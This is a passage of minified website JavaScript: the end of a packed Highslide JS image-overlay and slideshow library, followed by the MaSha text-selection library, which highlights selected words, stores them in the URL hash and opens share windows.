i=0;i<5R.U;i++)k.4s(5R[i]);k.9o=I},7C:A(){q(!k.1e)k.1e=m.1f(\'1w\',{18:k.6h},{1d:\'2g\',K:(k.x.B||(k.2S?k.K:H)||k.x.Z)+\'F\',14:(k.y.B||k.y.Z)+\'F\',1o:\'2w\',3B:\'2w\',1l:m.2i?4:\'2s\'},m.22,I)},4f:A(6f,9t){u 1e=k.1e,x=k.x,y=k.y;m.T(1e,{K:x.B+\'F\',14:y.B+\'F\'});q(6f||9t){L(u i=0;i<k.1q.U;i++){u o=m.$(\'1A\'+k.1q[i]);u 6g=(m.4U||R.5P==\'6Z\');q(o&&/^(4T|5X)$/.17(o.1d)){q(6g){o.G.K=(1e.45+2*x.cb+x.1i+x.2p)+\'F\'}y[o.1d==\'4T\'?\'1i\':\'2p\']=o.3E}q(o&&6g&&/^(1a|2P)5Z$/.17(o.1d)){o.G.14=(1e.3E+2*y.cb)+\'F\'}}}q(6f){m.T(k.X,{16:y.1i+\'F\'});m.T(1e,{16:(y.1i+y.cb)+\'F\'})}},9v:A(){u b=k.1e;b.18=\'\';m.T(b,{16:(k.y.1i+k.y.cb)+\'F\',1a:(k.x.1i+k.x.cb)+\'F\',3B:\'1F\'});q(m.4g)b.G.1o=\'1F\';k.O.2l(b);L(u i=0;i<k.1q.U;i++){u o=m.$(\'1A\'+k.1q[i]);o.G.1l=o.1l||4;q(!o.5M||k.6k){o.G.1o=\'1F\';m.T(o,{1o:\'1F\',1v:\'\'});m.2b(o,{1h:o.1h},o.3f)}}},64:A(){q(!k.1q.U)D;q(k.1p){u c=k.1p.2r;q(c&&m.2h(c)==k)c.2y.cc(c)}L(u i=0;i<k.1q.U;i++){u o=m.$(\'1A\'+k.1q[i]);q(o&&o.2y==m.1R&&m.2h(o)==k)m.3m(o)}m.3m(k.1e)},9E:A(){q(k.1p&&k.1p.2r){k.1p.3K(\'Z-2m\');D}k.5U=m.1f(\'a\',{29:\'9B:m.V[\'+k.11+\'].60();\',2d:m.Y.66,18:\'Q-Z-2m\'});k.44({4l:k.5U,1d:m.9l,5M:I,1h:m.94})},60:A(){1T{q(k.5U)m.3m(k.5U);k.48();u 2v=k.x.B,2J=k.y.B;k.68(k.x.Z,k.y.Z);u 2E=k.x.E-(k.x.B-2v)/2;q(2E<m.4i)2E=m.4i;u 2x=k.y.E-(k.y.B-2J)/2;q(2x<m.4h)2x=m.4h;k.6S(2E,2x)}1X(e){k.6T(e)}},4H:A(){k.a.18=k.a.18.2k(\'Q-8Y-4e\',\'\');q(k.W&&k.3o)k.W.4F();m.3m(k.O);k.64();q(!m.1R.7A.U)m.1R.G.1v=\'1M\';q(k.3P)m.6s(k.11);m.V[k.11]=H;m.8Z()}};m.6V=A(4a,1k){q(m.cm!==1c)m.6O();k.4a=4a;L(u x 2D 1k)k[x]=1k[x];q(k.c1)k.9K()};m.6V.4D={9K:A(){k.2r=m.1f(\'1w\',{3s:m.9i(m.9f.2r)},H,m.22);u 4O=[\'35\',\'2A\',\'2R\',\'1s\',\'2Y\',\'Z-2m\',\'1O\'];k.1m={};u 6M=k;L(u i=0;i<4O.U;i++){k.1m[4O[i]]=m.9c(k.2r,\'1P\',\'Q-\'+4O[i]);k.3K(4O[i])}k.1m.2A.G.1v=\'1M\'},9P:A(){q(k.9S||!k.2r)D;u z=m.V[k.4a],4N=z.62(),1K=/5W$/;q(4N==0)k.3V(\'2R\');J q(1K.17(k.1m.2R.2Z(\'a\')[0].18))k.3K(\'2R\');q(4N+1==m.47.2T[z.2o||\'1M\'].U){k.3V(\'1s\');k.3V(\'35\')}J q(1K.17(k.1m.1s.2Z(\'a\')[0].18)){k.3K(\'1s\');k.3K(\'35\')}},3K:A(1m){q(!k.1m)D;u 9R=k,a=k.1m[1m].2Z(\'a\')[0],1K=/5W$/;a.31=A(){9R[1m]();D 1c};q(1K.17(a.18))a.18=a.18.2k(1K,\'\')},3V:A(1m){q(!k.1m)D;u a=k.1m[1m].2Z(\'a\')[0];a.31=A(){D 1c};q(!/5W$/.17(a.18))a.18+=\' 5W\'},9s:A(){q(k.3k)k.2A();J k.35()},35:A(7H){q(k.1m){k.1m.35.G.1v=\'1M\';k.1m.2A.G.1v=\'\'}k.3k=I;q(!7H)m.1s(k.4a)},2A:A(){q(k.1m){k.1m.2A.G.1v=\'1M\';k.1m.35.G.1v=\'\'}bM(k.3k);k.3k=H},2R:A(){k.2A();m.2R(k.1m.2R)},1s:A(){k.2A();m.1s(k.1m.1s)},2Y:A(){},\'Z-2m\':A(){m.2h().60()},1O:A(){m.1O(k.1m.1O)}};m.63=m.Y;u bX=m.4Y;q(m.2i&&1D==1D.16){(A(){1T{R.3U.bY(\'1a\')}1X(e){46(8U.bm,50);D}m.3t()})()}m.1W(R,\'be\',m.3t);m.1W(1D,\'bf\',m.3t);m.1W(R,\'3t\',A(){q(m.5S||m.3P){u G=m.1f(\'G\',{M:\'bg/6t\'},H,R.2Z(\'bx\')[0]),6m=R.5P==\'6Z\';A 54(6P,77){q(m.2i&&(m.2j<9||6m)){u S=R.8T[R.8T.U-1];q(1n(S.54)=="74")S.54(6P,77)}J{G.2l(R.bs(6P+" {"+77+"}"))}}A 4R(19){D\'cn( ( ( co = R.3U.\'+19+\' ? R.3U.\'+19+\' : R.3h.\'+19+\' ) ) + \\\'F\\\' );\'}q(m.5S)54(\'.Q 20\',\'3w: 5J(\'+m.51+m.5S+\'), 5D !cj;\');54(\'.Q-1R-B\',m.2i&&(m.2j<7||6m)?\'1d: 2g; \'+\'1a:\'+4R(\'4X\')+\'16:\'+4R(\'4S\')+\'K:\'+4R(\'6n\')+\'14:\'+4R(\'8s\'):\'1d: cd; K: 1Q%; 14: 1Q%; 1a: 0; 16: 0\')}});m.1W(1D,\'3i\',A(){m.5T();q(m.1R)L(u i=0;i<m.1R.7A.U;i++){u 3F=m.1R.7A[i],z=m.2h(3F);z.4s(3F)}});m.1W(R,\'65\',A(e){m.5Q={x:e.5G,y:e.5L}});m.1W(R,\'8j\',m.7n);m.1W(R,\'8y\',m.7n);m.1W(R,\'3t\',m.9q)}',62,771,'||||||||||||||||||||this||hs||||if||||var|||||exp|function|size|el|return|pos|px|style|null|true|else|width|for|type|overlay|wrapper|get|highslide|document|last|setStyles|length|expanders|outline|content|lang|full||key|||height||top|test|className|prop|left|Math|false|position|overlayBox|createElement|dim|opacity|p1|offset|options|zIndex|btn|typeof|visibility|slideshow|overlays|up|next|ss|imgSize|display|div|fx|case|outlineType|hsId|id|to|window|tpos|visible|wsize|op|src|upcoming|re|loading|none|dimmer|close|li|100|viewport|undefined|try|new|span|addEventListener|catch|target|imgPad|img|event|container|els|ratio||justify||minSize|href|scroll|animate|easing|title|tgt|td|absolute|getExpander|ie|uaVersion|replace|appendChild|expand|push|slideshowGroup|p2|image|controls|auto|sg|elem|xSize|hidden|ypos|parentNode|round|pause|params|contentType|in|xpos|marginMin|table|lastX|lastY|ySize|match|dragArgs|opt|arr|args|right|min|previous|useBox|groups|transitions|name|step|ucwh|move|getElementsByTagName|tb|onclick||||play|graphic||||changed|extend|func|val|class|dur|wh|body|resize|xp1|autoplay|yp1|discardElement|styles|outlineWhileAnimating|isImage|custom|duration|innerHTML|ready|timers|page|cursor|invPos|setPosition|crossfade|onLoad|overflow|focusKey|bottom|offsetHeight|node|marginMax|removeEventListener|opera|center|enable|clientSize|now|unit|pendingOutlines|dimmingOpacity|tgtArr|clone|start|ieLt9|documentElement|disable|Id|fitsize|relToVP|while||end|owner|attribs|createOverlay|offsetWidth|setTimeout|anchors|focus|hasDragged|expKey|zIndexCounter|allowReduce|moveOnly|anchor|sizeOverlayBox|safari|marginTop|marginLeft|styleRestoreCursor|fadeBox|overlayId|250|matches|iebody|userAgent|blurExp|slideshows|positionOverlay|number|numberPosition|navigator|credits|getParams|9999px|param|idCounter|trans|allowSizeReduction|prototype|all|destroy|padToMinWidth|afterClose|minWidth|isExpanded|minHeight|filter|uclt|cur|buttons|ysize|on|fix|scrollTop|above|ieLt7|xsize|getNode|scrollLeft|Expander|fac||graphicsDir|max|keyHandler|addRule|getParam|dX|break|preventDefault|images|self|onReady|over|relatedTarget|onLoadStarted|gotoEnd|lt|tr|Dimension|maxWidth|curAnim|dir|expOnly|Outline|afterExpand|toLowerCase|isHsAnchor|topmostKey|oDiv|complete|525|dragHandler|previousOrNext|adj|ximgPad|RegExp|yimgPad|offX|hsKey|pointer|tId|html|clientX|thumbsUserSetId|heading|url|fade|clientY|hideOnMouseOut|offY|block|compatMode|mouse|os|expandCursor|getPageSize|fullExpandLabel|cancelLoading|disabled|below|keypress|panel|doFullExpand|keydown|getAnchorIndex|langDefaults|destroyOverlays|mousemove|fullExpandTitle|other|resizeTo|dY|srcElement|distance|from|cloneNode|names|doWrapper|ie6|wrapperClassName|props|element|mouseIsOver|expandDuration|backCompat|clientWidth|endOff|tagName|startOff|hasFocused|undim|css|update|tbody|connectOutline|state|startTime|loadingPosXfade|loadingPos|Create|calcThumb|isReady|maxHeight|margin|align|ucrb|hasAlphaImageLoader|overrides|init|done|pThis|garbageBin|updateAnchors|sel|hasMovedMin|geckoMac|moveTo|error|maxsize|Slideshow|getPosition|onload|showLoading|BackCompat||calcBorders|calcExpanded|openerTagNames|object||oPos|dec|dimmingDuration|current|getAnchors|middle|parOff|relative|restoreTitle|mX|mY|restoreCursor|parent|restoreDuration|isNew|types|Text|mouseClickHandler|arrow|blur|string|Click|changeSize|parseFloat|yp2|thumbnailId|dragByHeading|xp2|pixDimmerSize|isClosing|childNodes|topZ|genOverlayBox|setSize|setPos|clones|and|wait|200|call|previousText|Highslide|pauseTitle|timerId|Date|getTime|playTitle|playText|previousTitle|preloadGraphic|Play|background|pauseText|vis|Previous|spacebar|hide|Pause|Close|onGraphicLoad|png|switch|_default|JS|Next|rb|appendTo|Move|closeText|alpha|form|focusTopmost|pageXOffset|clickX|clickY|mousedown|defaultView|pow|getWrapperKey|offsetParent|enableKeyListener|transit|toUpperCase|dimmingGeckoFix|clientHeight|isUnobtrusiveAnchor|offsetLeft|offsetTop|hsHasSetClick|detachEvent|mouseup|fullExpandText|closeTitle|easeInQuad|ul|moveText|moveTitle|nextTitle|nextText|orig|loadingOpacity|targetX|rv|ltr|tag|nopad|captionOverlay|loadingTitle|targetY|headingOverlay|loadingText|styleSheets|arguments|correctRatio|overlayOptions|tmpMin|active|reOrder|marginRight|fitOverlayBox|marginBottom|initSlideshow|fullExpandOpacity|rightpanel|parseInt|leftpanel|creditsTitle||creditsText|creditsPosition|getElementByClass|offsetY|creditsTarget|skin|fixedControls|contentLoaded|replaceLang|creditsHref|getAdjacentAnchor|fullExpandPosition|border|oldImg|gotOverlays|newImg|setClickEvents|yimgSize|hitSpace|doPanels|transitionDuration|showOverlays|ximgSize|writeCredits|showCredits|prepareNextOutline|easingClose|javascript|show|fadeInOut|createFullExpand|getNumber|getInline|getOverlays|after|Eval|getControls|hand|focusTitle|offsetX|addOverlay|checkFirstAndLast|pageOrigin|sls|repeat|thumb|allowMultipleInstances|wrapperMouseHandler|Overlay|_|relativeTo|nextSibling|direction|cssDirection|reuseOverlay|esc|resizeTitle|abs|default|homepage|reuse|rel|caption|innerHeight|innerWidth|the|pageYOffset|Resize|200px|getSrc|bring|front|scrollHeight|rect|eval|Loading|cancel|scrollWidth|Expand|dimming||actual|Powered|Android|iPad|iPod|iPhone|Go|currentStyle|it|Trident|http|ra|Safari|Gecko|Macintosh|outlineStartOffset|interval|headingEval|captionEval|captionText|captionId|headingId|geckodimmer|headingText|com|1001|getElementById|shadow|removeAttribute|click|of|Image|getPropertyValue|getComputedStyle|drag|Use|500|zoomin|zoomout|graphics|keys|drop|padding|_self|keyCode|cellSpacing|borderCollapse|DOMContentLoaded|load|text|collapse|Line|alert|fontSize|lineHeight|callee|lineNumber|message|setInterval|splice|fit|createTextNode|split|flushImgSize|oncontextmenu|location|HEAD||imageCreate|blockRightClick|outlinesDir|outlines|Right|Bottom|Top|Left|Height|allowSimultaneousLoading|opos|readyState|isHtml|clearTimeout|osize|Width|stl|DXImageTransform|Microsoft|progid|onmouseout|debug|AlphaImageLoader|sizingMethod|HsExpander|doScroll|onmouseover|scale|useControls|clearInterval|sqrt|button|htmlE|dragSensitivity|mouseover|toElement|fromElement|toString||removeChild|fixed|clip|returnValue|registerOverlay|preserveContent|addSlideshow|important|xpand|floor|dynamicallyUpdateAnchors|expression|ignoreMe|attachEvent|linearTween'.split('|'),0,{}));(function(){function r(a,b,c,d){function e(){if(f)return null;var h=b;b.childNodes&&b.childNodes.length&&!k?b=b[d?"lastChild":"firstChild"]:b[d?"previousSibling":"nextSibling"]?(b=b[d?"previousSibling":"nextSibling"],k=!1):b.parentNode&&(b=b.parentNode,b===a&&(f=!0),k=!0,e());h===c&&(f=!0);return h}d=!!d;b=b||a[d?"lastChild":"firstChild"];var f=!b,k=!1;return e}function t(a){for(var b=1;b<arguments.length;b++)for(key in arguments[b])a[key]=arguments[b][key];return a}function u(a){return(a||"").replace(/^\s+|\s+$/g,"")}function w(a,b){for(;a&&!g(a,b);)a=a.parentNode;return a||null}function z(a,b){for(var c=r(a),d=null;d=c();)if(1===d.nodeType&&g(d,b))return d;return null}function A(a){a=r(a);for(var b=null;(b=a())&&3!==b.nodeType;);return b}function n(a,b){if(a.getElementsByClassName)return a.getElementsByClassName(b);for(var c=[],d,e=r(a);d=e();)1==d.nodeType&&g(d,b)&&c.push(d);return c}function v(a){for(var b=[],c=r(a);a=c();)3===a.nodeType&&b.push(a);return b}function B(a){return RegExp("(^|\\s+)"+a+"(?:$|\\s+)","g")}function g(a,b){return B(b).test(a.className)}function x(a,b){B(b).test(a.className)||(a.className=a.className+" "+b)}function s(a,b){var c=B(b);c.test(a.className)&&(a.className=u(a.className.replace(c,"$1")))}function E(a,b){for(var c=0,d=b.length;c<d;c++)if(b[c]===a)return c;return-1}function l(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent&&a.attachEvent("on"+b,c)}function q(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent("on"+b,c)}function C(a){a.preventDefault?a.preventDefault():a.returnValue=!1}var j=function(){};j.prototype={setHash:function(a){window.location.hash=a},getHash:function(){return window.location.hash},addHashchange:function(a){this.callback=a;l(window,"hashchange",a)},destroy:function(){this.callback&&q(window,"hashchange",this.callback)}};var m=function(a){a=a||{};"select_message"in a&&(a.selectMessage=a.select_message);"enable_haschange"in a&&(a.enableHaschange=a.enable_haschange);"is_block"in a&&(a.isBlock=a.is_block);this.options=t({},m.defaultOptions,a);t(this,{counter:0,savedSel:[],ranges:{},childs:[],blocks:{}});this.init()};m.version="25.04.2013-09:55:11";m.LocationHandler=j;m.defaultOptions={regexp:"[^\\s,;:\u2013.!?<>\u2026\\n\u00a0\\*]+",selectable:"selectable-content",marker:"txtselect_marker",ignored:null,selectMessage:null,location:new j,validate:!1,enableHaschange:!0,onMark:null,onUnmark:null,onHashRead:function(){var a=z(this.selectable,"user_selection_true");a&&!this.hashWasRead&&(this.hashWasRead=!0,window.setTimeout(function(){for(var b=0,c=0;a;)b+=a.offsetLeft,c+=a.offsetTop,a=a.offsetParent;window.scrollTo(b,c-150)},1))},isBlock:function(a){var b;if(!(b="BR"==a.nodeName)){b="display";var c="";document.defaultView&&document.defaultView.getComputedStyle?c=document.defaultView.getComputedStyle(a,"").getPropertyValue(b):a.currentStyle&&(b=b.replace(/\-(\w)/g,function(a,b){return b.toUpperCase()}),c=a.currentStyle[b]);b=-1==E(c,["inline","none"])}return b}};m.prototype={init:function(){this.selectable="string"==typeof this.options.selectable?document.getElementById(this.options.selectable):this.options.selectable;"string"==typeof this.options.marker?(this.marker=document.getElementById(this.options.marker),null===this.marker&&(this.marker=document.createElement("a"),this.marker.setAttribute("id",this.options.marker),this.marker.setAttribute("href","#"),document.body.appendChild(this.marker))):this.marker=this.options.marker;if("string"!=typeof this.options.regexp)throw"regexp is set as string";this.regexp=RegExp(this.options.regexp,"ig");this.selectable&&(this.isIgnored=this.constructIgnored(this.options.ignored),this.options.selectMessage&&this.initMessage(),this.enumerateElements(),"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch?(this.touchEnd=p(this.touchEnd,this),l(this.selectable,"touchend",this.touchEnd)):(this.mouseUp=p(this.mouseUp,this),l(this.selectable,"mouseup",this.mouseUp)),this.markerClick=p(this.markerClick,this),l(this.marker,"click",this.markerClick),l(this.marker,"touchend",this.markerClick),this.hideMarker=p(this.hideMarker,this),l(document,"click",this.hideMarker),this.options.enableHaschange&&(this.hashChange=p(this.hashChange,this),this.options.location.addHashchange(this.hashChange)),this.readHash())},destroy:function(){s(this.marker,"show");this.options.selectMessage&&this.hideMessage();q(this.selectable,"mouseup",this.mouseUp);q(this.selectable,"touchEnd",this.touchEnd);q(this.marker,"click",this.markerClick);q(this.marker,"touchend",this.markerClick);q(document,"click",this.hideMarker);this.options.location.destroy();var a=n(this.selectable,"user_selection_true");this.removeTextSelection(a);for(var b=n(this.selectable,"closewrap"),a=b.length;a--;)b[a].parentNode.removeChild(b[a]);b=n(this.selectable,"masha_index");for(a=b.length;a--;)b[a].parentNode.removeChild(b[a])},mouseUp:function(a){var b;if(null==a.pageX){var c=document.documentElement,d=document.body;b={x:a.clientX+(c&&c.scrollLeft||d&&d.scrollLeft||0)-(c.clientLeft||0),y:a.clientY+(c&&c.scrollTop||d&&d.scrollTop||0)-(c.clientTop||0)}}else b={x:a.pageX,y:a.pageY};window.setTimeout(p(function(){this.showMarker(b)},this),1)},touchEnd:function(){window.setTimeout(p(function(){var a=window.getSelection();if(a.rangeCount){a=a.getRangeAt(0).getClientRects();if(a=a[a.length-1])var b={x:a.left+a.width+document.body.scrollLeft,y:a.top+a.height/2+document.body.scrollTop};this.showMarker(b)}},this),1)},hashChange:function(){if(this.lastHash!=this.options.location.getHash()){var a=[],b;for(b in this.ranges)a.push(b);this.deleteSelections(a);this.readHash()}},hideMarker:function(a){(a.target||a.srcElement)!=this.marker&&s(this.marker,"show")},markerClick:function(a){C(a);a.stopPropagation?a.stopPropagation():a.cancelBubble=!0;a=a.target||a.srcElement;if(!g(this.marker,"masha-marker-bar")||g(a,"masha-social")||g(a,"masha-marker"))if(s(this.marker,"show"),this.rangeIsSelectable()&&(this.addSelection(),this.updateHash(),this.options.onMark&&this.options.onMark.call(this),this.options.selectMessage&&this._showMessage(),g(a,"masha-social")&&(a=a.getAttribute("data-pattern"))))a=a.replace("{url}",encodeURIComponent(window.location.toString())),this.openShareWindow(a)},openShareWindow:function(a){window.open(a,"","status=no,toolbar=no,menubar=no,width=800,height=400")},getMarkerCoords:function(a,b){return{x:b.x+5,y:b.y-33}},getPositionChecksum:function(a){for(var b="",c=0;3>c;c++){var d=(a()||"").charAt(0);d&&(d=d.charCodeAt(0)%62,d="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz1234567890".charAt(d));b+=d}return b},showMarker:function(a){var b=RegExp(this.options.regexp,"g"),c=window.getSelection().toString();""!=c&&b.test(c)&&this.rangeIsSelectable()&&(a=this.getMarkerCoords(this.marker,a),this.marker.style.top=a.y+"px",this.marker.style.left=a.x+"px",x(this.marker,"show"))},deleteSelections:function(a){for(var b=a.length;b--;){var c=a[b],d=n(this.selectable,c),e=z(d[d.length-1],"closewrap");e.parentNode.removeChild(e);this.removeTextSelection(d);delete this.ranges[c]}},removeTextSelection:function(a){for(var b=a.length;b--;){for(var c=a[b],d=0;d<c.childNodes.length;d++)c.parentNode.insertBefore(c.childNodes[d],c);c.parentNode.removeChild(c)}},isInternal:function(a){for(;a.parentNode;){if(a==this.selectable)return!0;a=a.parentNode}return!1},_siblingNode:function(a,b,c,d,e){for(e=e||this.regexp;a.parentNode&&this.isInternal(a);){for(;a[b+"Sibling"];){for(a=a[b+"Sibling"];1==a.nodeType&&a.childNodes.length;)a=a[c+"Child"];if(3==a.nodeType&&null!=a.data.match(e))return{_container:a,_offset:d*a.data.length}}a=a.parentNode}return null},prevNode:function(a,b){return this._siblingNode(a,"previous","last",1,b)},nextNode:function(a,b){return this._siblingNode(a,"next","first",0,b)},wordCount:function(a){var b=0;if(3==a.nodeType)(a=a.nodeValue.match(this.regexp))&&(b+=a.length);else if(a.childNodes&&a.childNodes.length){a=v(a);for(i=a.length;i--;)b+=a[i].nodeValue.match(this.regexp).length}return b},words:function(a,b,c){1==a.nodeType&&(a=A(a));b=a.data.substring(0,b).match(this.regexp);null!=b?("start"==c&&(b=b.length+1),"end"==c&&(b=b.length)):b=1;c=a;a=this.getNum(a);for(var d=this.getFirstTextNode(a);c&&c!=d;)c=this.prevNode(c,/.*/)._container,b+=this.wordCount(c);return a+":"+b},symbols:function(a){var b=0;if(3==a.nodeType)b=a.nodeValue.length;else if(a.childNodes&&a.childNodes.length){a=v(a);for(var c=a.length;c--;)b+=a[c].nodeValue.length}return b},updateHash:function(){var a=[];for(key in this.ranges)a.push(this.ranges[key]);this.lastHash=a="#sel="+a.join(";");this.options.location.setHash(a)},readHash:function(){var a=this.splittedHash();if(a){for(var b=0;b<a.length;b++)this.deserializeSelection(a[b]);this.updateHash();this.options.onHashRead&&this.options.onHashRead.call(this)}},splittedHash:function(){var a=this.options.location.getHash();if(!a)return null;a=a.replace(/^#/,"").replace(/;+$/,"");if(!/^sel\=(?:\d+\:\d+(?:\:[^:;]*)?\,|%2C\d+\:\d+(?:\:[^:;]*)?;)*\d+\:\d+(?:\:[^:;]*)?\,|%2C\d+\:\d+(?:\:[^:;]*)?$/.test(a))return null;a=a.substring(4,a.length);return a.split(";")},deserializeSelection:function(a){var b=window.getSelection();0<b.rangeCount&&b.removeAllRanges();(a=this.deserializeRange(a))&&this.addSelection(a)},deserializeRange:function(a){var b=/^([0-9A-Za-z:]+)(?:,|%2C)([0-9A-Za-z:]+)$/.exec(a),c=b[1].split(":"),b=b[2].split(":");if(parseInt(c[0],10)<parseInt(b[0],10)||c[0]==b[0]&&parseInt(c[1],10)<=parseInt(b[1],10)){var d=this.deserializePosition(c,"start"),e=this.deserializePosition(b,"end");if(d.node&&e.node){var f=document.createRange();f.setStart(d.node,d.offset);f.setEnd(e.node,e.offset);if(!this.options.validate||this.validateRange(f,c[2],b[2]))return f}}window.console&&"function"==typeof window.console.warn&&window.console.warn("Cannot deserialize range: "+a);return null},validateRange:function(a,b,c){var d=!0,e;b&&(e=this.getPositionChecksum(a.getWordIterator(this.regexp)),d=d&&b==e);c&&(e=this.getPositionChecksum(a.getWordIterator(this.regexp,!0)),d=d&&c==e);return d},getRangeChecksum:function(a){sum1=this.getPositionChecksum(a.getWordIterator(this.regexp));sum2=this.getPositionChecksum(a.getWordIterator(this.regexp,!0));return[sum1,sum2]},deserializePosition:function(a,b){for(var c=this.blocks[parseInt(a[0],10)],d,e=0;c;){for(var f=RegExp(this.options.regexp,"ig");null!=(myArray=f.exec(c.data));)if(e++,e==a[1])return"start"==b&&(d=myArray.index),"end"==b&&(d=f.lastIndex),{node:c,offset:parseInt(d,10)};(c=(c=this.nextNode(c,/.*/))?c._container:null)&&this.isFirstTextNode(c)&&(c=null)}return{node:null,offset:0}},serializeRange:function(a){var b=this.words(a.startContainer,a.startOffset,"start"),c=this.words(a.endContainer,a.endOffset,"end");this.options.validate&&(a=this.getRangeChecksum(a),b+=":"+a[0],c+=":"+a[1]);return b+","+c},checkSelection:function(a){this.checkPosition(a,a.startOffset,a.startContainer,"start");this.checkPosition(a,a.endOffset,a.endContainer,"end");this.checkBrackets(a);this.checkSentence(a);return a},checkPosition:function(a,b,c,d){function e(a){return null!=a.match(j.regexp)}function f(a){return null==a.match(j.regexp)}function k(a,b,c){for(;0<b&&c(a.data.charAt(b-1));)b--;return b}function h(a,b,c){for(;b<a.data.length&&c(a.data.charAt(b));)b++;return b}var j=this;if(1==c.nodeType&&0<b)if(b<c.childNodes.length)c=c.childNodes[b],b=0;else{var g=v(c);g.length&&(c=g[g.length-1],b=c.data.length)}if("start"==d){if(1==c.nodeType&&""!=u(c.textContent||c.innerText))c=A(c),b=0;if(3!=c.nodeType||null==c.data.substring(b).match(this.regexp))b=this.nextNode(c),c=b._container,b=b._offset;b=h(c,b,f);b=k(c,b,e);a.setStart(c,b)}if("end"==d){if(1==c.nodeType&&""!=u(c.textContent||c.innerText)&&0!=b)c=c.childNodes[a.endOffset-
1],g=v(c),c=g[g.length-1],b=c.data.length;if(3!=c.nodeType||null==c.data.substring(0,b).match(this.regexp))b=this.prevNode(c),c=b._container,b=b._offset;b=k(c,b,f);b=h(c,b,e);a.setEnd(c,b)}},checkBrackets:function(a){this._checkBrackets(a,"(",")",/\(|\)/g,/\(x*\)/g);this._checkBrackets(a,"\u00ab","\u00bb",/\\u00ab|\\u00bb/g,/\u00abx*\u00bb/g)},_checkBrackets:function(a,b,c,d,e){var f=a.toString();if(d=f.match(d)){d=d.join("");for(var k=d.length+1;d.length<k;)k=d.length,d=d.replace(e,"x");d.charAt(d.length-
1)==c&&f.charAt(f.length-1)==c&&(1==a.endOffset?(c=this.prevNode(a.endContainer),a.setEnd(c.container,c.offset)):a.setEnd(a.endContainer,a.endOffset-1));d.charAt(0)==b&&f.charAt(0)==b&&(a.startOffset==a.startContainer.data.length?(c=this.nextNode(a.endContainer),a.setStart(c.container,c.offset)):a.setStart(a.startContainer,a.startOffset+1))}},checkSentence:function(a){function b(){a.setEnd(c._container,c._offset+1)}var c,d;if(a.endOffset==a.endContainer.data.length){c=this.nextNode(a.endContainer,/.*/);if(!c)return null;d=c._container.data.charAt(0)}else c={_container:a.endContainer,_offset:a.endOffset},d=a.endContainer.data.charAt(a.endOffset);if(d.match(/\.|\?|\!/)){d=a.toString();if(d.match(/(\.|\?|\!)\s+[A-Z\u0410-\u042f\u0401]/)||0==a.startOffset&&a.startContainer.previousSibling&&1==a.startContainer.previousSibling.nodeType&&g(a.startContainer.previousSibling,"masha_index"))return b();for(var e,f=a.getElementIterator();e=f();)if(1==e.nodeType&&g(e,"masha_index"))return b();return d.charAt(0).match(/[A-Z\u0410-\u042f\u0401]/)&&(d=a.startContainer.data.substring(0,a.startOffset),d.match(/\S/)||(d=this.prevNode(a.startContainer,/\W*/)._container.data),d=u(d),d.charAt(d.length-1).match(/(\.|\?|\!)/))?b():null}},mergeSelections:function(a){var b=[],c=a.getElementIterator(),d=c(),e=d,f=w(d,"user_selection_true");f&&(f=/(num\d+)(?:$| )/.exec(f.className)[1],a.setStart(A(z(this.selectable,f)),0),b.push(f));for(;d;)1==d.nodeType&&g(d,"user_selection_true")&&(e=/(num\d+)(?:$|)/.exec(d.className)[0],-1==E(e,b)&&b.push(e)),e=d,d=c();if(e=w(e,"user_selection_true"))e=/(num\d+)(?:$| )/.exec(e.className)[1],c=(c=n(this.selectable,e))?c[c.length-1]:null,c=v(c),c=c[c.length-1],a.setEnd(c,c.length);b.length&&(c=a.startContainer,d=a.startOffset,e=a.endContainer,f=a.endOffset,this.deleteSelections(b),a.setStart(c,d),a.setEnd(e,f));return a},addSelection:function(a){a=a||this.getFirstRange();a=this.checkSelection(a);a=this.mergeSelections(a);var b="num"+this.counter;this.ranges[b]=this.serializeRange(a);a.wrapSelection(b+" user_selection_true");this.addSelectionEvents(b)},addSelectionEvents:function(a){for(var b=!1,c=this,d=n(this.selectable,a),e=d.length;e--;)l(d[e],"mouseover",function(){for(var a=d.length;a--;)x(d[a],"hover");window.clearTimeout(b)}),l(d[e],"mouseout",function(a){for(a=a.relatedTarget;a&&a.parentNode&&a.className!=this.className;)a=a.parentNode;if(!a||a.className!=this.className)b=window.setTimeout(function(){for(var a=d.length;a--;)s(d[a],"hover")},2E3)});e=document.createElement("a");e.className="txtsel_close";e.href="#";var f=document.createElement("span");f.className="closewrap";f.appendChild(e);l(e,"click",function(b){C(b);c.deleteSelections([a]);c.updateHash();c.options.onUnmark&&c.options.onUnmark.call(c)});d[d.length-1].appendChild(f);this.counter++;window.getSelection().removeAllRanges()},getFirstRange:function(){var a=window.getSelection();return a.rangeCount?a.getRangeAt(0):null},enumerateElements:function(){function a(b){b=b.childNodes;for(var e=!1,f=!1,k=0;k<b.length;++k){var h=b.item(k),g=h.nodeType;if(3!=g||h.nodeValue.match(c.regexp))3==g?f||(c.captureCount++,e=document.createElement("span"),e.className="masha_index masha_index"+c.captureCount,e.setAttribute("rel",c.captureCount),h.parentNode.insertBefore(e,h),k++,c.blocks[c.captureCount]=h,e=f=!0):1==g&&!c.isIgnored(h)&&(c.options.isBlock(h)?(h=a(h),e=e||h,f=!1):f||(f=a(h),e=e||f))}return e}var b=this.selectable;this.captureCount=this.captureCount||0;var c=this;a(b)},isFirstTextNode:function(a){a=[a.previousSibling,a.parentNode.previousSibling];for(var b=a.length;b--;)if(a[b]&&1==a[b].nodeType&&"masha_index"==a[b].className)return!0;return!1},getFirstTextNode:function(a){return!a?null:(a=n(this.selectable,"masha_index"+a)[0])?1==a.nextSibling.nodeType?a.nextSibling.childNodes[0]:a.nextSibling:null},getNum:function(a){for(;a.parentNode;){for(;a.previousSibling;){for(a=a.previousSibling;1==a.nodeType&&a.childNodes.length;)a=a.lastChild;if(1==a.nodeType&&g(a,"masha_index"))return a.getAttribute("rel")}a=a.parentNode}return null},constructIgnored:function(a){if("function"==typeof a)return a;if("string"==typeof a){var b=[],c=[],d=[];a=a.split(",");for(var e=0;e<a.length;e++){var f=u(a[e]);"#"==f.charAt(0)?b.push(f.substr(1)):"."==f.charAt(0)?c.push(f.substr(1)):d.push(f)}return function(a){var e;for(e=b.length;e--;)if(a.id==b[e])return!0;for(e=c.length;e--;)if(g(a,c[e]))return!0;for(e=d.length;e--;)if(a.tagName==d[e].toUpperCase())return!0;return!1}}return 